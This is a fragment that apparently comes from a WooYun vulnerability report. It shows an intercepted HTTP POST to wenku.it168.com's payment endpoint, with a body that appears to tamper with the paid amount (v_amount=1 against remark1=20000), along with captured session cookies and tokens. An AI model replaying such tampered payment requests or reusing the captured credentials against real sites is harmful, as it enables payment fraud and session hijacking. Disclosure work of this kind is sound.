 original request edited request response
raw params headers hex
POST /Pay/Send.aspx HTTP/1.1
Host: wenku.it168.com
Proxy-Connection: keep-alive
Content-Length: 118
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://wenku.it168.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://wenku.it168.com/u/record
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1389861438234; ASP.NET_SessionId=3djt0x2jranq5icuiiouqfdk;
wenku_token=5efa733w96v%2Bjp8JxXJ3Rgs8hyVITeR%2FJTrBG8t8rKwMVJfRPTfbt9577oDPKuw7HgWQrUalq67kg1mDIeZPnli%2BzbJSsv11To0Oi2J3O0GZSqjTq3WqIa%2FxVUOwWTOljrH%2FQQLK5ic; preUrl=; ___guid=chenming;
down_ck=1EB1ADDE4F6D70E0B3BF3E748F8284C4; Hm_lvt_208af928c3dc73cd1e6502d7322f1001=1390375853,1390376521,1390376706,1390377528; Hm_lpvt_208af928c3dc73cd1e6502d7322f1001=1390378122;
_ga=GA1.2.689361313.1389861438; __pta=2089319872.1389861440.1390378120.1390378123.49; __pts=1108948266; __ptb=1108948266
v_oid=1390378008&v_amount=1&remark1=20000&remark2=%5Burl%3A%3Dhttp%3A%2F%2Fwenku.it168.com%2Fpay%2FAutoReceive.aspx%5D
www.wooyun.org